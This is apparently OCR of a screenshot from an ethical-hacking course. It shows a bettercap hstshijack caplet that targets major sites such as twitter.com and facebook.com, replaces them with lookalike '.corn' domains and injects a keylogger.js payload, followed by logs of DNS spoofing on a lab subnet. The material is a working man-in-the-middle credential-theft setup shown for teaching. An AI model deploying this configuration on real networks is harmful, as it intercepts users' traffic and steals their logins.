 Applications Places Terminator Mon 10:57 1
root@kali: ~
root@kali: ~ 136x34
ZSECURITY
Caplet
hstshijack.log > /usr/share/bettercap/caplets/hstshijack/ssl.log
hstshijack.ignore > *
hstshijack.targets > twitter.com,*.twitter.com,facebook.com,*.facebook.com,apple.com,*.apple.com,ebay.com,*.ebay.com,www.link
edin.com
hstshijack.replacements > twitter.corn,*.twitter.corn,facebook.corn,*.facebook.corn,apple.corn,*.apple.corn,ebay.corn,*.ebay.corn,
linkedin.com
hstshijack.blockscripts > undefined
hstshijack.obfuscate > false
hstshijack.encode > false
hstshijack.payloads > *:/usr/share/bettercap/caplets/hstshijack/payloads/keylogger.js
> *:/root/alert.js
Session info
Session ID : AqFAObnfg
Callback Path : /SIjaOSqekoV
Whitelist Path : /dOJNYXcuv
SSL Log Path : /yBLBbIRuB
SSL Log : 64 hosts
[10:56:57] [sys.log] [inf] hstshijack Module loaded.
[10:56:57] [sys.log] [inf] http.proxy started on 10.0.2.15:8080 (sslstrip disabled)
10.0.2.0/24 > 10.0.2.15 » [10:56:57] [sys.log] [inf] dns.spoof *.apple.corn -> 10.0.2.15
10.0.2.0/24 > 10.0.2.15 » [10:56:57] [sys.log] [inf] dns.spoof twitter.corn -> 10.0.2.15
10.0.2.0/24 > 10.0.2.15 » [10:56:57] [sys.log] [inf] dns.spoof *.twitter.corn -> 10.0.2.15
10.0.2.0/24 > 10.0.2.15 » [10:56:57] [sys.log] [inf] dns.spoof facebook.corn -> 10.0.2.15
10.0.2.0/24 > 10.0.2.15 » [10:56:57] [sys.log] [inf] dns.spoof *.facebook.corn -> 10.0.2.15
10.0.2.0/24 > 10.0.2.15 » [10:56:57] [sys.log] [inf] dns.spoof apple.corn -> 10.0.2.15
10.0.2.0/24 > 10.0.2.15 » [10:56:57] [sys.log] [inf] dns.spoof linkedin.com -> 10.0.2.15
10.0.2.0/24 > 10.0.2.15 » [10:56:57] [sys.log] [inf] dns.spoof ebay.corn -> 10.0.2.15
10.0.2.0/24 > 10.0.2.15 » [10:56:57] [sys.log] [inf] dns.spoof *.ebay.corn -> 10.0.2.15
10.0.2.0/24 > 10.0.2.15 »
ûdemy